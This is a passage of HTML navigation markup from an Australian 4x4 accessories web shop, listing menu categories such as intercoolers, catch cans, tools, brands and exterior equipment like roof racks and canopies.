									<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/" class="nav-link dropdown-item " >Gauges Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/" class="nav-link dropdown-item " >Seat Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-494" class="collapsed nav-link text-uppercase mob-drop" >Other</a>
							   		<ul id="mob-menu-494" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/" class="nav-link dropdown-item">View All Other</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/wheels/" class="nav-link dropdown-item " >Wheels</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-494" href="#mob-menu-495" class="collapsed dropdown-item mob-drop nav-link" >Merchandise</a>
									<ul id="mob-menu-495" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/merchandise/" class="nav-link dropdown-item">View All Merchandise</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/caps/" class="nav-link dropdown-item">Hats</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/stickers/" class="nav-link dropdown-item">Stickers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/4ma-soft-goods/" class="nav-link dropdown-item">4MA Soft Goods</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchandise/shirts/" class="nav-link dropdown-item">Shirts</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/safety/" class="nav-link dropdown-item " >Safety</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-494" href="#mob-menu-505" class="collapsed dropdown-item mob-drop nav-link" >Fabrication</a>
									<ul id="mob-menu-505" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/fabrication/" class="nav-link dropdown-item">View All Fabrication</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/accessories/~-6066" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/" class="nav-link dropdown-item " >Gift Vouchers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior/" class="nav-link dropdown-item " >Car Care/Cleaning</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/dash-cams/" class="nav-link dropdown-item " >Dash Cams</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/" class="nav-link dropdown-item " >Wheels Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/" class="nav-link dropdown-item " >Oils and Lubricants</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-494" href="#mob-menu-7654" class="collapsed dropdown-item mob-drop nav-link" >Merchanidise</a>
									<ul id="mob-menu-7654" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/other/merchanidise/" class="nav-link dropdown-item">View All Merchanidise</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/other/merchanidise/apparel/" class="nav-link dropdown-item">Apparel</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/other/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6222" class="collapsed nav-link text-uppercase mob-drop" >Protection & Recovery</a>
							   		<ul id="mob-menu-6222" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/protection-recovery/" class="nav-link dropdown-item">View All Protection & Recovery</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/" class="nav-link dropdown-item " >Winches (Outdoor and Camping)</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/" class="nav-link dropdown-item " >Recovery Gear (Outdoor and Camping)</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/" class="nav-link dropdown-item " >Air Compressors (Outdoor and Camping)</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6994" class="collapsed nav-link text-uppercase mob-drop" >Electronics</a>
							   		<ul id="mob-menu-6994" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/electronics/" class="nav-link dropdown-item">View All Electronics</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/battery-chargers/" class="nav-link dropdown-item " >Battery Chargers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497" class="nav-link dropdown-item " >Dash Cams</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622" class="nav-link dropdown-item " >12v Power Supply Equipment</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-7552" class="collapsed nav-link text-uppercase mob-drop" >Catch Cans</a>
							   		<ul id="mob-menu-7552" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/catch-cans/" class="nav-link dropdown-item">View All Catch Cans</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/" class="nav-link dropdown-item " >HPD Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/" class="nav-link dropdown-item " >Aeroflow Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/" class="nav-link dropdown-item " >Mishimoto Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/" class="nav-link dropdown-item " >Vibrant Performance Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/" class="nav-link dropdown-item " >Raceworks Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/" class="nav-link dropdown-item " >Process West Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/" class="nav-link dropdown-item " >ForeFront Catch Cans</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-7562" class="collapsed nav-link text-uppercase mob-drop" >Intercoolers</a>
							   		<ul id="mob-menu-7562" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/intercoolers/" class="nav-link dropdown-item">View All Intercoolers</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/" class="nav-link dropdown-item " >Aeroflow Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/" class="nav-link dropdown-item " >aFe Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/" class="nav-link dropdown-item " >ATI Industries Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/" class="nav-link dropdown-item " >Forefront Industries Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/" class="nav-link dropdown-item " >HPD Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/" class="nav-link dropdown-item " >Injen Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/" class="nav-link dropdown-item " >Jayrad Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/" class="nav-link dropdown-item " >Mishimoto Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/" class="nav-link dropdown-item " >PWR Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/" class="nav-link dropdown-item " >Plazmaman Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/" class="nav-link dropdown-item " >Vibrant Performance Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/" class="nav-link dropdown-item " >Process West Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/" class="nav-link dropdown-item " >Performance Diesel Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/" class="nav-link dropdown-item " >Platinum Mechanical and Suspension Intercoolers</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-8270" class="collapsed nav-link text-uppercase mob-drop" >Tools</a>
							   		<ul id="mob-menu-8270" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/tools/" class="nav-link dropdown-item">View All Tools</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/" class="nav-link dropdown-item " >Shop Vacs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/" class="nav-link dropdown-item " >Compressors</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/" class="nav-link dropdown-item " >Air Tools</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/" class="nav-link dropdown-item " >Pressure Washers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/" class="nav-link dropdown-item " >Striking, Cutting & Fastening</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/" class="nav-link dropdown-item " >Specialty Tools, Workshop & Lighting</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/" class="nav-link dropdown-item " >Spanners & Shifters</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-8270" href="#mob-menu-8278" class="collapsed dropdown-item mob-drop nav-link" >Sockets & Accessories</a>
									<ul id="mob-menu-8278" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/" class="nav-link dropdown-item">View All Sockets & Accessories</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1/4-Drive/" class="nav-link dropdown-item">1/4" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/3/8-Drive/" class="nav-link dropdown-item">3/8" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/Multidrive/" class="nav-link dropdown-item">Multidrive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1/2-Drive/" class="nav-link dropdown-item">1/2" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/3/4-Drive/" class="nav-link dropdown-item">3/4" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-Drive/" class="nav-link dropdown-item">1" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/T-Handle/" class="nav-link dropdown-item">T-Handle</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-1/2-Drive/" class="nav-link dropdown-item">1 1/2" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/2-1/2-Drive/" class="nav-link dropdown-item">2 1/2" Drive</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/" class="nav-link dropdown-item " >Hex & Torx Keys</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/" class="nav-link dropdown-item " >Tool Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/" class="nav-link dropdown-item " >Screwdrivers & Bit Sets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/" class="nav-link dropdown-item " >Pliers & Cutters</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/" class="nav-link dropdown-item " >Storage Solutions</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/" class="nav-link dropdown-item " >Cordless Tools</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Generators/" class="nav-link dropdown-item " >Generators</a>
									</li>
										</ul>
							  		</li>
						<!-- Brands -->
						<li class="lv1-li nav-item category dropdown-hover misc">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-brands" class="collapsed nav-link text-uppercase mob-drop">Brands</a>
									<ul id="mob-menu-brands" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0"><li class="lvl2 nav-item">
											<a href="https://www.4x4modsaustralia.com.au/brand/ati-industries/" class="nav-link dropdown-item">ATI</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/hpd" class="nav-link dropdown-item">HPD</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/tough-dog/" class="nav-link dropdown-item">Tough Dog</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/roadsafe/" class="nav-link dropdown-item">Roadsafe</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/ironman" class="nav-link dropdown-item">Ironman 4x4</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/performance-suspension-racing/" class="nav-link dropdown-item">Performance Suspension Racing</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/plazmaman" class="nav-link dropdown-item">Plazmaman</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/msa-4x4/" class="nav-link dropdown-item">MSA 4x4</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/forefront-industries/" class="nav-link dropdown-item">Forefront Industries</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/superpro/" class="nav-link dropdown-item">SuperPro</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/darche/" class="nav-link dropdown-item">Darche</a>
										</li><li class="lvl2 nav-item">
											<a id="mobile-all-brands" href="/brands/~-5554" class="nav-link dropdown-item">View All Brands</a>
										</li>
									</ul>
								</li>

						<!-- Package Deals -->
						<li class="lvl1 nav-item category misc">
							<a href="/package-deals/" class="nav-link text-uppercase">Package Deals</a>
						</li>
						<li class="lvl1 nav-item category misc">
							<a href="/scratch-n-dent/" class="nav-link text-uppercase">Scratch N' Dent</a>
						</li>
						<li class="lv1-li nav-item category clearance"><a href="/clearance/" class="nav-link text-uppercase">Clearance</a></li>
						</ul>
			  	</div>
			</nav>
			<div class="py-2 pl-3 border-bottom">
				<i class="fa fa-phone-volume mr-1"></i> call us <a href="tel:0756102121" class="phone-menu ml-2">07 5610 2121</a>
			</div>
			<div class="py-2 pl-3">
				<ul class="nav list-social-menu " aria-label="Social media">
					<li class="d-flex align-items-center"><p class="mb-0 pr-2">follow us</p></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.facebook.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Facebook" rel="noopener"><i class="fab fa-facebook-f text-facebook" aria-hidden="true"></i><span class="sr-only">Facebook</span></a></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.instagram.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Instagram" rel="noopener"><i class="fab fa-instagram text-instagram" aria-hidden="true"></i><span class="sr-only">Instagram</span></a></li>
					</ul>
			</div>
		</div>
	</div>
</header>

<!-- Mobile Parts Finder Toggle -->
<!-- 
<button class="d-lg-none btn btn-partsfinder btn-block collapsed" type="button" data-toggle="collapse" data-target="#collapsePartsFinder" aria-expanded="false" aria-controls="collapsePartsFinder">
	<i class="fal fa-car"></i> Search by vehicle
</button>
-->
<!-- Desktop Category Menu -->
<div class="nav-wrapper">
	<div class="container">
		<div class="position-relative row" id="navbarMainMenu">
			<div class="position-static col-sm-12 pr-2 pr-xl-12 d-none d-lg-block">
				<ul class="d-flex list-unstyled desktop-menu-items m-0">
					<li class="position-static nav-item lv1-li"><a href="#" class="position-static category-dropdown nav-link dropdown-toggle text-uppercase" data-toggle="dropdown"><i class="fas fa-bars"></i> Product Categories</a>
						<div class="dropdown-menu mt-0" data-display="static">
							<ul class="dropshopcateg">
								<li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/exterior-equipment" class="list-categ nav-link d-block">Exterior & Equipment</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/exterior-equipment"><h3 class="text-uppercase mb-0">Exterior & Equipment</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/"><img src="/assets/webshop/cms/45/445.jpg?1525699344" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/" class="p-0 nav-link">Lights & Lighting Accessories</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/brake-lights/">Brake Lights</a></li><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/bulbs/">Bulbs</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/"><img src="/assets/webshop/cms/76/6076.jpg?1526307222" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/"><h3 href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/" class="p-0 nav-link">Roof Top/Cargo Bags</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/"><img src="/assets/webshop/cms/21/421.jpg?1525699373" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/" class="p-0 nav-link">Exterior Styling</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/exterior-trim/">Exterior Trim</a></li><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/fender-flares/">Fender Flares</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/"><img src="/assets/webshop/cms/87/6087.jpg?1526307329" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/" class="p-0 nav-link">Awnings</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/"><img src="/assets/webshop/cms/41/441.jpg?1579840856" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/" class="p-0 nav-link">Horns & Brackets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/"><img src="/assets/webshop/cms/79/479.jpg?1579841537" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/" class="p-0 nav-link">Mud Flaps</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/"><img src="/assets/webshop/cms/87/487.jpg?1579841490" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/" class="p-0 nav-link">Side Steps & Rails</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/"><img src="/assets/webshop/cms/54/6054.jpg?1579841218" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/" class="p-0 nav-link">Towing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/"><img src="/assets/webshop/cms/59/6059.jpg?1579846158" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/" class="p-0 nav-link">Canopies</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/"><img src="/assets/webshop/cms/74/6074.jpg?1579841001" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/" class="p-0 nav-link">Roof Racks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/"><img src="/assets/webshop/cms/79/6079.jpg?1579845900" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/"><h3 href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/" class="p-0 nav-link">Solar Panels</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/"><img src="/assets/webshop/cms/43/6243.jpg?1579841682" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/" class="p-0 nav-link">Bike Racks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/"><img src="/assets/webshop/cms/44/6244.png?1579848097" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/" class="p-0 nav-link">Ute/Truck Racks</h3></a>
													
